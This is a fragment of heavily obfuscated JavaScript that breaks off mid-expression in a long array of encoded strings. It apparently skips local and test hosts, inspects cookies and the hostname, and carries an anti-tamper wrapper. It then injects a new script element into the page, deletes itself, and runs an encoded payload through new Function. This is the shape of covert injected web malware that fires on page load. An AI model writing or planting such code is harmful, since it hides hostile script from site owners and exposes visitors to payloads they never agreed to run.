(0x404,'pDgT')+Z(0x2f2,'$vuh')+Z(0x283,'r@Iw')+Z(0x407,'CEiW')+Z(0x1a6,'QC4c')+Z(0x28e,'37GH')+Z(0x409,']Qh%')+Z(0x159,'c[(b'),f[Z(0x2e9,'37GH')]=Z(0x3a6,'thpk')+Z(0x3ab,'P8mv')+Z(0x1ff,'3@A8')+Z(0x380,'StVO')+Z(0x36d,'4D5*')+Z(0x2a1,'rdgp')+Z(0x394,'QC4c')+Z(0x1f9,'jqnD')+Z(0x251,'D(Ii')+Z(0x260,'$vuh')+Z(0x1e2,'IIbU')+Z(0x31a,'BVoW')+Z(0x15e,'(8Ce')+Z(0x322,'F^6t')+Z(0x25a,'P8mv')+'jF',f[Z(0x2e6,'[nef')]=Z(0x1c4,'Es#v')+Z(0x14e,'37GH')+Z(0x357,'9#4L')+Z(0x37d,'*Emh')+Z(0x3c4,'9MSR')+Z(0x369,'*Emh')+Z(0x2f5,'Y7CQ')+Z(0x173,'J8I2')+Z(0x183,'Y7CQ')+Z(0x240,'pDgT')+Z(0x3ac,'3@A8')+'F]',f[Z(0x1d2,'IIbU')]=Z(0x197,'9#4L')+Z(0x155,'J8I2')+Z(0x1e0,'mklV')+Z(0x32a,'37GH')+Z(0x1ac,'6H45')+Z(0x20f,'QC4c')+Z(0x2d5,'DVCW')+Z(0x335,'RP#S')+Z(0x304,'jqnD')+Z(0x34f,'CEiW')+Z(0x241,'[nef')+Z(0x377,'*Emh')+Z(0x215,'r@Iw')+Z(0x319,'emH2')+Z(0x353,'3@A8')+Z(0x316,'G*lE')+Z(0x365,'FJbM')+Z(0x1cb,'G*lE'),f[Z(0x22f,'[nef')]=Z(0x175,'7DaM')+Z(0x3b2,'*Emh'),f[Z(0x371,'pDgT')]=Z(0x370,'P8mv')+Z(0x35f,'c[(b')+Z(0x39b,'CEiW')+Z(0x1bb,'emH2')+Z(0x3d7,'StVO'),f[Z(0x1fb,'*8XW')]=function(K,M){return K!==M;},f[Z(0x2dd,'d7!m')]=Z(0x189,'7DaM')+Z(0x285,'QC4c'),f[Z(0x26e,'7DaM')]=Z(0x3a3,'[nef')+'t',f[Z(0x359,'37GH')]=Z(0x3af,'mklV')+Z(0x310,'c[(b'),f[Z(0x14f,'G*lE')]=function(K){return K();},f[Z(0x3c5,'2ILL')]=function(K){return K();},f[Z(0x154,'nOiS')]=function(K,M,N){return K(M,N);},f[Z(0x16c,'9#4L')]=function(K,M,N){return K(M,N);},f[Z(0x372,'(gvB')]=Z(0x243,'d7!m')+'t',f[Z(0x2c4,'mklV')]=Z(0x16b,'g]t[')+Z(0x2ab,'*8XW')+Z(0x2cf,'Y7CQ'),f[Z(0x22b,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x1aa,'uu0S')]=function(K,M){return K||M;},f[Z(0x3e4,'uu0S')]=Z(0x3a1,'ih#i')+Z(0x23e,'FJbM')+Z(0x213,'P8mv')+Z(0x167,'ZT&R')+Z(0x18d,'2ILL')+Z(0x188,'CEiW')+Z(0x1ef,'thpk')+Z(0x3f2,'r@Iw'),f[Z(0x3d4,'$vuh')]=Z(0x1fe,'e@]P')+Z(0x1b9,'mklV')+Z(0x347,'2ILL')+Z(0x256,'jqnD')+Z(0x3d2,'G*lE')+Z(0x29f,'D(Ii'),f[Z(0x242,'g]t[')]=function(K){return K();},f[Z(0x3a2,']5)a')]=function(K,M){return K!==M;},f[Z(0x187,'e@]P')]=function(K,M){return K+M;},f[Z(0x303,'QC4c')]=Z(0x211,'6H45');var g=f,h=function(){var K=!![];return function(M,N){var O=K?function(){var a0=_0x9614417f;if(N){var P=N[a0(0x413,'QzEJ')](M,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function j(K,M){var a1=Z,N={};N[a1(0x367,']5)a')]=function(R,T){var a2=a1;return g[a2(0x266,'CEiW')](R,T);},N[a1(0x1cd,'D(Ii')]=function(R,T){var a3=a1;return g[a3(0x255,'BVoW')](R,T);};var O=N;for(var P in K)if(g[a1(0x396,'7DaM')](P[a1(0x2c8,'emH2')+'h'],M)&&function(R,T){var a4=a1;for(var U=0x2;O[a4(0x2f1,'ih#i')](U,T[a4(0x2bd,'mklV')+'h']);U++)if(O[a4(0x18e,'IIbU')](R[a4(0x1e3,'FJbM')+a4(0x3d5,'J8I2')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,M){var a5=Z;return g[a5(0x2f6,'(8Ce')](K,Math[a5(0x1d0,'thpk')](g[a5(0x2af,'FJbM')](Math[a5(0x2ff,']5)a')+'m'](),g[a5(0x29a,'BVoW')](g[a5(0x261,'2ILL')](M,0x1),K))));}function l(K,M){var a6=Z;for(var N=0x0;g[a6(0x30f,'9#4L')](N,M[a6(0x3a5,'rdgp')+'h']);N++){var O=M[N],P=g[a6(0x3e2,'FJbM')](0x0,O[a6(0x332,'[nef')+'Of']('.'))?g[a6(0x3f4,']^sO')]('.',K):K,R=g[a6(0x3c6,'RP#S')](P[a6(0x2e2,'g]t[')+'h'],O[a6(0x162,'ZT&R')+'h']),T=P[a6(0x33a,'D(Ii')+'Of'](O,R),R=g[a6(0x22d,'F^6t')](-0x1,T)&&g[a6(0x1d4,'CEiW')](T,R);if(R&&(g[a6(0x2d8,']^sO')](P[a6(0x2e0,']^sO')+'h'],O[a6(0x1b7,'P8mv')+'h'])||g[a6(0x35a,'RP#S')](0x0,O[a6(0x220,'StVO')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,K,M;return g[a7(0x2aa,'6H45')](j,g[a7(0x3b8,'QzEJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,K=g[a8(0x282,'uu0S')](q,g[a8(0x198,'c[(b')](m));if(K){var K=g[a8(0x2e7,'4D5*')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a8(0x26d,'BVoW')](0x46,K[a8(0x302,'P8mv')+a8(0x1a8,'$vuh')](0x0))&&g[a8(0x1c7,'6H45')](0x66,K[a8(0x28f,'D(Ii')+a8(0x295,'d7!m')](0x0))||g[a8(0x2bb,'StVO')](0x49,K[a8(0x3b1,'Q]Ml')+a8(0x2d7,']5)a')](0x1))&&g[a8(0x391,'g]t[')](0x69,K[a8(0x3b1,'Q]Ml')+a8(0x39a,'ZT&R')](0x1))||g[a8(0x3bc,'QzEJ')](0x4c,K[a8(0x373,'2ILL')+a8(0x334,'ih#i')](0x2))&&g[a8(0x15a,']5)a')](0x6c,K[a8(0x1e3,'FJbM')+a8(0x264,'9#4L')](0x2))||g[a8(0x2f0,'D(Ii')](0x45,K[a8(0x2d4,'CEiW')+a8(0x384,'rdgp')](0x3))&&g[a8(0x38a,'tVep')](0x65,K[a8(0x221,'9#4L')+a8(0x200,'CEiW')](0x3))||g[a8(0x268,'6H45')](0x3a,K[a8(0x2b7,'d7!m')+a8(0x28c,'r@Iw')](0x4))):void 0x0;}}function q(K){var a9=Z;return g[a9(0x3ba,'tVep')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,K=g[aa(0x202,'jqnD')](m);if(K){var M=g[aa(0x16f,'jqnD')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x2ea,'r@Iw')](M,'~')?g[aa(0x288,'(8Ce')](q,K):N)&&g[aa(0x2ac,'rdgp')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x2cc,'G*lE')](M,N);}}function u(){var ab=Z,K=g[ab(0x2f7,'G*lE')],M=new RegExp(g[ab(0x36e,'emH2')],'g');return K[ab(0x275,'Q]Ml')+'ce'](M,'')[ab(0x392,'Es#v')](';');}function v(){var ac=Z,K=g[ac(0x410,'*8XW')],M=new RegExp(g[ac(0x1fc,'9#4L')],'g');return K[ac(0x26c,'CEiW')+'ce'](M,'')[ac(0x20c,'QC4c')](';');}function w(K){var ad=Z;return g[ad(0x1cf,']Qh%')](-0x1,K[ad(0x2a4,'Es#v')+'Of'](String[ad(0x388,'emH2')+ad(0x2e8,'IIbU')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'(gvB')](K)||new RegExp(g[ad(0x2b9,'ZT&R')],'g')[ad(0x17b,'uu0S')](K));var M;}function x(K,M){var ae=Z,N=K[ae(0x1b7,'P8mv')+'h'];return g[ae(0x1f0,'pDgT')](K[ae(0x336,']^sO')+ae(0x40c,'D(Ii')](g[ae(0x393,'Q]Ml')](N,M[ae(0x32f,'[nef')+'h']),N),M);}function y(){var af=Z,K=g[af(0x1ea,'DVCW')][af(0x30d,'DVCW')]('|'),M=0x0;while(!![]){switch(K[M++]){case'0':var N={};N[af(0x38e,']^sO')]=g[af(0x216,'D(Ii')],N[af(0x19b,'ih#i')]=function(V,W){var ag=af;return g[ag(0x192,'*Emh')](V,W);},N[af(0x3b4,']^sO')]=g[af(0x2fd,'6H45')],N[af(0x414,']5)a')]=function(V,W){var ah=af;return g[ah(0x398,'QC4c')](V,W);},N[af(0x1e8,']Qh%')]=g[af(0x281,'FJbM')],N[af(0x250,'jqnD')]=g[af(0x271,'9MSR')],N[af(0x1a5,'37GH')]=function(V){var ai=af;return g[ai(0x198,'c[(b')](V);};var O=N;continue;case'1':var P=g[af(0x36b,'CEiW')](u),R=g[af(0x1eb,'Q]Ml')](s),T=g[af(0x3e9,'g]t[')](v);continue;case'2':g[af(0x1a7,'(8Ce')](U);continue;case'3':return!R||!!(g[af(0x248,'c[(b')](l,R=g[af(0x16c,'9#4L')](x,R,String[af(0x3b6,'6H45')+af(0x36c,'BVoW')+'de'](0x2e))?R[af(0x1fd,'nOiS')+af(0x3e1,'QC4c')](0x0,g[af(0x224,'pDgT')](R[af(0x2fb,'Y7CQ')+'h'],0x1)):R,P)||g[af(0x345,'e@]P')](l,R,T)||g[af(0x37b,'*8XW')](w,R)||g[af(0x1a7,'(8Ce')](p));case'4':var U=g[af(0x3f7,']5)a')](h,this,function(){var aj=af,V=O[aj(0x1e1,'Y7CQ')](typeof window,O[aj(0x339,'*Emh')])?window:O[aj(0x3e5,'G*lE')](typeof process,O[aj(0x3e8,'thpk')])&&O[aj(0x1f5,'StVO')](typeof require,O[aj(0x1d1,'QzEJ')])&&O[aj(0x2b4,'[nef')](typeof global,O[aj(0x209,'2ILL')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x226,'uu0S'))+'p'](O[ak(0x171,'G*lE')]);return!X[ak(0x395,'7DaM')](U);};return O[aj(0x1fa,']Qh%')](W);});continue;}break;}}function D(K){var al=Z,M=g[al(0x247,'9#4L')](m),N;M&&((N=M[al(0x17d,'ZT&R')+al(0x194,'nOiS')+al(0x412,'ZT&R')](g[al(0x3f8,'ZT&R')]))[al(0x3f6,'r@Iw')]=g[al(0x321,'thpk')],N[al(0x20a,'[nef')+al(0x3df,'6H45')+'t']=K,(M[al(0x21b,'Es#v')]||M[al(0x341,']5)a')]||M[al(0x1a1,'(gvB')+al(0x2ed,'pDgT')+al(0x416,'6H45')])[al(0x3b9,'r@Iw')+al(0x355,'*Emh')+'d'](N),N[al(0x1df,'IIbU')+'e']());}function E(){var am=Z,K,M=g[am(0x30c,'7DaM')](j,g[am(0x2d2,'c[(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[am(0x2ec,']^sO')],O=new RegExp(g[am(0x3d4,'$vuh')],'g'),(O=M[N[am(0x406,']^sO')+'ce'](O,'')])&&O[am(0x29b,'FJbM')+am(0x32b,'emH2')][am(0x3ff,'r@Iw')+am(0x3e3,'(gvB')+'d'](O));}try{var F,G,H;g[Z(0x1b3,'pDgT')](y)||(g[Z(0x349,'G*lE')](E),g[Z(0x263,'J8I2')](0x1,g[Z(0x2df,'$vuh')](k,0x1,F=0x4))||g[Z(0x25f,'jqnD')](D,g[Z(0x178,'CEiW')](g[Z(0x34d,'J8I2')]('(',new Function((function(){var _0x8351766=function(){var _0x6845643c=['CK9ftxHmmLjjy1nJC0OXzfjpsfjytLzWA1mYrJvkExDU','twjxwLHkExDUwJfoCLzhBZrIm0z2wvnJC0OXzfjJv2XU','D2vewtbnExDUstjgC2j5y3blmg9VtuHNEfPeqxnkmhHo','EMDUtenKCu9hDgPwELzTzvHcAeP5D25wELPRwta1me0Y','uxnkmJvps21JBKTtDeTlrei0tKDvnuXdy2Pzv3H2sNLR','y3blmg9VtuHNmvLuqxnkmejOvLDrBKTtDeTlrei0tvrN','BMrovgLJCeSWB29nsgCYtJjvC0OXtNzAEwTUs1n0s0Te','sZbVB01izZjnr0LZsJi1r0PUy25lu3rls0rcne16wxPm','yLD0uKP5D25JvZfYtKHstK4YuK9zu2nZsJbnngiYnvHo','AgPur05esNL3BLPhrLfJv3HuyJb3BKXdzevJBejlvJfc','y21wmgrysNvjse05wMX0Ae1tz3DLrePStKn3BMjRww1K','s0rcne5TuMPmq2rUvxLWt0P5Bgrqv1OXyM1omgfxoxvl','u3rls0rcne5urM1mq2rbwvzwA0P5A3jtAwD3zursAe55','sNLSzfbxwJfIBu4WyvC5DuTiwxnLAwW3zg1gEuLgyZLw','tenKwfvTnwLKmhrfv0nJC0OWrNrHmMW0tum5A1rRy25m','mvfgwLHkEwTYu2LND2verM1oq3DUwMTgDwrty3blmg9V','qNHkExDUvJa5uu5UrKXIAMDUtenKwfvvEe5wmuL4t0Hw','mxjrBgmXvg1svvLvy25mq2ryvvDkCvyWodvtwgH4sNL3','rJfkEwTYu2LND2vevtnnu3DUvti5BKTty3blmg9VtuHN','tercne5TuMrmrNn3zurnC01izZnovJbZv3Pcne1PD3DL','yLztz3DLre5StxL3BLjTrMTtAwnWs3LKALPtzgrlsffZ','DeTlrei0tJjjEuXdzhzkBe5lsNLRCLnPz3DLrfjOwxL3','mu52wNLRBKTtDeTlrei0tLDgA0XdzeDzv1jlsNLRCLnP','nMnTvJbKweP1surcne1uDgPzwe5SsNPnBK9UwMHJAujd','B01izZnpvfvZsJi1r0PUy25lu3rls0rcne5TsxHmq2m1','oxPwmuzWtKzKuK5dy3nkme5eyxPoq1mWCgTur0vUtenK','v2rgzuHbB1PSDfzlrei0tKrNEKXdyZvuu1ztsNLSzeXd','vw5mq2rdvg5SDfyWohzzmdfOsNL3BLeYtNLtBu5uyJfN','BuuXt1nJCeSWB29nsgCYt0rjC0OWrMLlBMTUs1n0s0Te','y25mq2rSvgTkALzftNzJBgrquxLJC0OZrM9JvLjyvuvA','CLnPz3DLrfu1tKn3BLuYow5lu2nWsZbVB01iz3Lov1LZ','BKXdzhLuBvjRvwToCK4YAgHkExDUvNPKmfKWChHwruzy','ue1hA25mq2rytMXkA1vyvxPArxb0yxLZBKXdzhLxsfPr','zfbxBgrrzuDotLz5y3nkmKK0ytnOCMjxoxrHwevUtenK','tuHNmLL6rxnkmfPOwKvVBKTtDeTlrei0txPvmuXdy3Lu','BMmZtwXoAwnWsZbVB01izZbnrfLZsJjAugnPvw5lu3rl','sZbVB01iz3HnALLZsJbwngveA25lu3rls0rcne5ertvm','rtG5ver0EvPyuJfJBtrNwMX0ueTeqJrnEKKWtenJEvqZ','sJfJmMnhuLbKBePRvLCXCLrty3nkmwrtywPkELuYDerw','m1jRvevoCLz5y3nkm000yxPgngvezgTuBgnUtenKD1Lx','q2ryvursB1z6wMfArtf5yLnJC0OZAg5mmLjoutjZmwfS','m0jOsNLRCLnPz3DLrezQwLn3BLuYow5lu2nWsZbVB01i','ue1dy3nkm2C0yxPomK1gwMTtm0vUtenKwe5huMPuBtfY','ELzXzwXKuwvhuLDrmNrHsNL3BLz6uM9ArtfTy2PKwfvv','mdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OXyM1o','yZbwsfLUtenKwfviwKjKEKjTt0nJC0OXyZjomK5tt0D0','tMS1ALvxrMfArtfyvhLJC0OXyZfomLjntw14ALqXtNjw','sNL3BLyXrMTArLjnuw1ss2ruuw5mq2qWu2PSyvPRtNzL','owHkExDUvJfgt1PgstrHmJLytLDWCKP5D25Kwgr1vM10','m09dD25yA3H2uLnJCeSWB29nsgCZtKDjC0OWrMLlBMTU','vxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5txPrmu5Q','mKXdzfnnsef6sNLRCLnPz3DLrfuXwKn3BMfUze5ou2nW','m2HRvvDAmuP5D25wEMrhwtfAwfnhzfHorgDUtenKwfqY','EfPeA3nkmwXjuZe0BKTtDeTlrei0tw1jmKXdy3Lum0jO','BMqWAg1AEwnWsZbVB01izZfnrfvZsJjKveTRng5lu3rl','y21kBe0ZsNHwEwnZsJnWvgiYBfHor1z4vJa5EeP5D25w','mfzSzuDsugjxDfzzmgnUtenKwfvhAgPwBuPxwKvSDgeX','q2rytM1AvLyXqKTArwX0ytbZBKXdzgTrmJLAuLzoDLDw','ExDUvNPKr1KXwMPtsePytKDfBKXdzfHumwqZwMXoCLqY','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirtLq','mg9VtuHNm056txnkmtvnyJbvBKTtDeTlrei0ttjjEeXd','tw5mq2rPuti5CLeYmxzImwrszfnJC0OXzfntrwWZyLD0','BMvxmxjKvMmXyuDsuLnuqw5mq2rytKvsq1yWovDArLzu','vxHvmJvysNL3BLyXsKrtrMmYttjosvDTvw5mq2rytJi1','sNLRCLnPz3DLrgrRwLn3BK1RoxDzu2nWsZbVB01iz3LA','qJroEKL4tenJmvftutjkEwTYu2LND2vevtvoAxDUt1uW','s0rcne5Twtvmq2rsyw1OCuP5A3jtAwD3zurjEu5tD25w','mLjjt1u5C2jxoxrkExDUvJa5mMrUChrHme5yvhPrBKXd','yuDfBKXdzhfvmNrfwLCXDK0YtKHkExDUvNPsD1PgrMXH','BvKZtenKDvrPCg5kEwTYu2LND2vettvnAxDUww1AuK1d','D25Hme5Yt0zJme1xAg9zu2nZsJbwme1ytNnrmJLgsNL3','ALnhmxzJvMrstKnJC0OXyZjnmK5it0D0CMfwCerkExDU','qJroBuuYtenJBwqWmu9kEwTYu2LND2vetxLzAxDUs0HO','mg9VtuHNEK16wxnkmJvps21JBKTtDeTlrei0tvDzm0Xd','B29nsgCXwvrzC0P6zfjJwfvUs1n0s0TeqJrnEKKYtenK','tLfvmJLQvJfcD1KWCgHkExDUvJfbne1TtLPnsg9UtenK','s0rcne1uwxHmq2qZu0DABKP5A3jtAwD3zurrEu1tD25H','AxDUuvDjCwvty3blmg9VtuHNmvLTvxnkEvuWwgPjBKTt','CvDgtw5mq2qZutj0nMrTAhDArwH4sNL3BLyWounArxr0','mwmYyuDstgqYChjwmuP4sNL3BMjuAhjvBgrstLvwAgnt','rev6tKn3BMiXAe1AAwnWsZbVB01iz3HAAK1ZsJbwCfDi','z3LAvefZsNPStKPwsw5lu3rls0rcne1xstnmq2rvt1C1','mg5lu3rls0rcne1Qy3Pmq2rVyxLwvKP5A3nArNrls0rc','z3DLrfuWtKn3BLLTrM5Iu2nWsZbVB01izZbAAKLZsJi1','rei0tw1zD0XdzgLzv2r0sNLRCLnPz3DLrfL5tvn3BLjT','we5xEgPuBhbPvLzJmLz5y3nkm0zuyxPOwe5SCgTtAKj4','A3jtAwD3zurAAW','zhvKmhbQvxPODMfgzffJu2nZsJfJmfjerKjprZLRvJa5','DdLzmKyWwtjNB1PdBdDzvNnUy0HwEMfdzgrlr0zIsJno','C0OXyZbLA2Xyvw5OA1nStNjAu2nZsJnsDgeYmvHomxbR','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','BgrlsfLZzwLRn2ztEhLxmvvVtuHNm1PurxnkmejOvLDr','zvvnAgfdy3blmg9VtuHNmK16txnkEMXosLzjBKTtDeTl','zdaXt0P5A3jtAwD3zurAAvPtD25IAZrXwNLJCeSWB29n','wfvwtw5mq2rytKrwrMvhmxzurMrttKnJC0OXyZfKr1jo','v0vZsJjkAfOYmg5lu3rls0rcne1uvtvmq2rvt1C1tKP5','tuHNme1hvxnkmfv6u3PrBKTtDeTlrei0twPKAKXdzg5v','tenKwe56zZbKBu00u3LJC0OXzfbwBvjwwLvkA1nuqNHk','whbysNLRCLnPz3DLrgn5tLn3BMj5wLrtAwnWsZbVB01i','EuXdzeDxsgHnsNLRCLnPz3DLrfL4wvn3BLLTwLjnq2nW','vNLJC0OXzffJr05lv1roA1ruAhjuq2nZsJngDgeYtLHo','B01izZnzBvfZsJfgCwfhB25lu3rls0rcne5Tstfmq2nT','vhPgtuP5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbK','BK1RoxDzu2nWsZbVB01iz3HnmKvZsJbwngveA25lu3rl','tenKEfjRwKvkEwTYu2LND2vestboAxDUyurvB1vty3bl','Dvz6vJfkExDUvJfkD1KXvK1wBu5quNPrBKXdzfHomhHy','re0Yt0n3BK5vrwToAwnWsZbVB01izZfArgTZsJb4tMvS','AZrnq2nZsJfJmW','vfjnyLHgtgfPy3nkmwmXtdjot1LSuM5wELOXsNL3BLeZ','u2LND2vetxHAu3DUsLrszu1Py3blmg9VtuHNEvKYrxnk','rLHomePRvLHgnuP5D25AA3n6wta0ngj6tLHum1vUtenK','u3rls0rcne5uBgPmq2mZvhPgtuP5A3jtAwD3zurgAK5t','uLrHmhbyvvDRBKXdzfHowfOYvJa4m1PgwKrHmNDUtenK','BKTwmdLABLz1wtnsCgiYng9KAxG2s1H0mLLyswDxrdfw','zdaXt0P5A3jtAwD3zurjEfPdD25rv0LXzvnJCeSWB29n','m0zhuMTrBKTtDeTlrei0tJjkAuXdzhzkBe5lsNLRCLnP','q3GWvZfnB01izZjAr1fZsJfoDLP5A25lvJbWudjKC2iY','mJy4mZu3r3jPqLjy','B29nsgCYtwPnCW','rei0txPrEKXdy2XorJr5sNLRCLnPz3DLrezStLn3BLrf','sZbVB01iz3LzAK1ZsJbAAfPfB25lu3rls0rcne5QvMPm','sfyXAhfwELj0sNL3BMjQtKnzmuj0yJnWwfvftw5mq2ry','ytj4DgjToxDJweP6zeHwmMqZAdvLA0zdutbsrLjRzeLt','vfPRy25mq2ryvw1gmLPuAhjnBuz4sNL3BLyXqLrArMmY','muPxwtfwALnTuKXIv3rRsNL3BLyXrJjrmwrry2TAr1z5','yZnvweyXsNLRCLnPz3DLrfu1twL3BLfhrLzAq2nWsZbV','B29nsgCWturbC0OYzfrlAZrUs1n0s0TeqJrnBuL5tenJ','r2XIsJncEwiZuNzKsgX3wLnKzfD5zevJBgHquMTVBLHu','rfLUs1n0s0TeqJrnvgT4tenKsvzdBdjkEwTYu2LND2ve','tenKB05tAfjkEwTYu2LND2vesMHou3DUwJfnCvrPy3bl','wMfArK55zfnJC0OXzfbIr1jrvtjZEfz6uMLwu2nZsJfK','muf6wtbSweP5D25JvZf2vdfJmLeZuLHvr1vUtenKELKW','u3rls0rcne56utnmq2rTvdnjBeP5A3jtAwD3zurwAe5d','BvfxntfkEwTZwKz0s0TeqJrore0XtenKzvrhouzkEwXK','vdfAALrvtNjxvMmWwLHzBKXdzfHuELjpyJboCMfxChHk','tuHNELL6vxnkEMrsy1HvBKTtDeTlrei0tLDAAKXdzezH','zfHoBLjRu2XSq1KWy3Ppq2nZsJboDgiXuLHoBtfqvJa5','D2verxHnAxDUyMS0CvP5y3blmg9VtuHNEu1QqxnkmLPq','sMHAmJbUs1n0s0TeqJrov0zPtenJEvqZqMHkEwTYu2LN','sJnWsgvRwNnrmJLusNL3BLz6uxzzmue0yJfAwfqYEgPu','zdbArxbnuM1ssLuYDhbkExDUvJfgq1KXvNrHEMHytJa5','DMjPqMznsgC1tKrzmK1eutjAq2HOteDjCguYrtLzuZb3','DLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdjlwhqY','mvDhA25mq2ryvvrbEMjSyZrJu2nZsJfJmK4YtKHIvZK1','ALzOtenKB05tAfjkEwTYu2LND2vettboAxDUt1uWBfvP','seP5D25ABe52u1vkvgiXAfHvBuvUtenKEMvhuMTvBviW','zuroBfPPD25omuz4zfnJCeSWB29nsgD6wM1nC0OWrMLl','DeTlrei0tvrvD0Xdze1uwhbysNLRCLnPz3DLrfPOwwL3','sgjSzfnnq2nZsJfKufPxBhvrmNrlytbJBKXdzfHvrZfm','me5uy3nkmNaZvfrvBKTtDeTlrei0tMPbnuXdzhPJEvuY','wvDss0P5A3jtAwD3zurkAu5tD25IEvPuu2LJCeSWB29n','mLjqzgPoA1vvtNjzu2nZsJfKuMjTBfHoBwHQvtbOEeP5','sJnSreLxz25lu3rls0rcne5QtMTmq2rhv0HOtuP5A3jt','wfvSwMPuwgrhwtfomgnty3nkmLjRvKuXBe9hovvkExDU','r0PUy25lu3rls0rcne1QAZfmq2rsyw1OCuP5A3jtAwD3','BgvUz3rO','mg9VtuHNmLLuy3nkmJvhsM5JBKTtDeTlrei0tLrOA0Xd','mtbxmvvVtuHNme1Qz3nkm1zbvMXJBKTtC25zmLvUwfnN','tLn3BKTiAffoAwnWsZbVB01iz3PomKvZsJfoDLP5A25l','uMLJu2nZsJbwrgiWmvHoA1PQu1DzneP5D25wmdKYwwXK','tuHNmu1QqxnkmdvZuLHjBKTtDeTlrei0tvDjmKXdzg5l','sM5JBKTtDeTlrei0tMPnmeXdzdfrrLPysNLRCLnPz3DL','tLDrC0OYzfrlAZrUs1n0s0TeqJrove5QtenKCwqWmdfk','BgLmq2rpyKvwEuP5A3jtAwD3zurfEK5tD25wBuuXt1nJ','utj0u0P5D25wmdLXuwTwrgeYovHvwfvUtenKDLeYDfLw','EK9dD25sv2XzzenJCeSWB29nsgD6wvrJC0P5vtbyAKLU','yZjLr05vvfznBG','BKXdzfHov1PjzevoDLngzfftEwnZsJfKuLrhrLHum1PS','t0DnBKXdzfHomePQuJnkuwfSyZjnq2nZsJfKuwfStKDt','v0v4wfr6zgPvvwnUtenKwe4YAgPwvwrdwKvWs1r5y3nk','r0vZsJngr1jRuw5lu3rls0rcne1urtbmq2r2sMXos0P5','BLzeBhvuu2nWsZbVB01iz3Ppv1LZsNPKue1vD25lu3rl','wKzzD1DTuKPKmhnUtenKwfvxvLbwELPjvfD0weP5D25w','B29nsgCZttjjC0OXwMHovgTUs1nZBMrdy3nArNrls0rc','tenKq1DuvK5wmdGZwta1AeP5D25wEMn6wtfgsfLRCfHo','BLPRAg1rvZq0yNPrBKXdzfHvA0PRu2XoCLjwyZbxsg9U','u3rls0rcne1xwtrmq2rpyKvwEuP5A3blEwHls0rcne5Q','zfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevY','sxnkEvuWwgPjBKTtDeTlrei0twPrEuXdzfDzvfu1sNLR','q2rVtLnOuKP5A3jtAwD3zurKBe55D25KvujxvNLJCeSW','Axa1sNLRCLnPz3DLre01tLn3BMj5wLrtAwnWsZbVB01i','rMjyu2W3zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vR','D0XdzhPJEvuYsNLRCLnPz3DLrfeZtML3BLOXtxfuAwnW','mfKXuKrIEMHyvwXAALryrw5mq2rytLrsBfjUsNrHEwnZ','zhjtm0jQvKzOtfDdy3nkmwmXtJjsu1rtowPtmu5YvhLJ','qtjkEwTYv2LNDW','uu5Py3blmg9VtuHNEe9htxnkmfzWv0HrBKTtDeTlrei0','ELPfmtjsEwnZsJjvngj6AfHvBgrTvJfgBeP5D25wEMrl','nhzAvZf2u3LJC0OXzfbvr3bcveC1suP5D25wEMr4uLDs','q3DUtJa4Efrdy3blmg9VtuHNEK1etxnkmtvlu2LnBKTt','CLnPz3DLrfPRtML3BK5vrwToAwnWsZbVB01izZboEMnZ','y3blmg9VtuHNmvPTsxnkmJHTvtbVBKTtDeTlrei0txPs','tM1rm0XdzfDzvfu1sNLRCLnPz3DLrfPQtwL3BMj5wLrt','BLz6uNbJvMrryuDove16uw5mq2q1vtj0AwrTvKnArLji','Eu1Qz3nkm0zhuMTrBKTtDeTlrei0tKDrmuXdzgLABev3','C0OWAfvlwfLUs1n0s0TeqJror1L6tenKmvfgwLHkEwTY','DuThB3bLm1jVyvHoyKOXzhjrmwW1ywLKzfbxB3nKr2HW','vfDgr1PfBhrHm1fUtenKCvuYDe9wEMrruZncEeP5D25w','D2vewxHAu3DUyJfOtvPPy3blmg9VtuHNmu1hsxnkmKPO','mK1UtenKBMjxDfnIBtf2yM1gseP5D25Jr05TvfDArgj6','C0OXyZnur0Pyvw5cA1rStNjnq2nZsJnJngeWAfHov3HR','zfDzvfu1sNLRCG','v0zgwxPsueP5D25wELPdwtfADgeWow5zmgnUtenKmLeY','zgLABev3sNLRCLnPz3DLrezTt1n3BK4WohHuq2nWsZbV','BvCXsw9nsgD5wMPJC0P5wJnuvtrUs1yWB2rSDfnlrei0','yM1omgfxoxvlsevZy2L4EKTyDhLAwfiXy200z2ntAhLm','s1n0s0TeqJroELf3tenKwLnfDgvkEwTYu2LND2vey3Ho','zdnvBvjqyLDZELPgy25mq2ryvdjSA1OWtNjov1j4sNL3','q2rTvdnjBeP5A3jtAwD3zurkAe9tD25sruLOtLnJCeSW','z3LnEMDZsNPStKPwsw5lu3rls0rcne1uvtbmq2rXzdaW','q2nWsZbVB01izZjpv1LZsJbAwwvfD25lu3rls0rcne5u','zursBe5tD25wrgX1vfnJCeSWB29nsgCWwvrbC0OWqMHw','zursBe1PD25swgG0t1nJCeSWB29nsgD6t1rbC0P6zfbn','EwTYu2LND2vezgHAq3DUyurvB1vty3b